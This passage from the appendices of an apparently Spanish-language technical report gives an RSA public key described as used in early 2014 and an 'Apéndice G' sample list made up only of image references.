-----END PUBLIC KEY-----

#### Clave pública RSA usada a principios de 2014 (2048 bits)

#### -----BEGIN PUBLIC KEY-----

MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAmwKoS7h5X8m7KLugQUG7 xVPrGFKQBY+2TPsr457Z6PsR4yGeTi/Lwt2OBXtMCAkMkea9IpHNsMvkUV94qWHY dJHiRkpW529FRS51lRrpeakFLsMjVG5d4OxLg55poQF4VfEdo3GrRK4NBh6ZW1O5 dRv8lH9GuelrxxaCBswlepdjvpq3tNgkkZlUmcOw3ZnPOM/9lUfXmtJrqRb0biIA 99pPMSxFqHKoTyMZRKOtZyd95tFqeSBZW1+l8W4EvAp2nOpRNbLsG68MZlzSMABw XXyMgqvnbN7iQuOjISfa5NlXZKiW5PBjgK0mfm2Ta5Kqu4QChNhbbVpsRfirui/a pwIDAQAB

```
-----END PUBLIC KEY-----
```
### Apéndice G: Lista de muestras











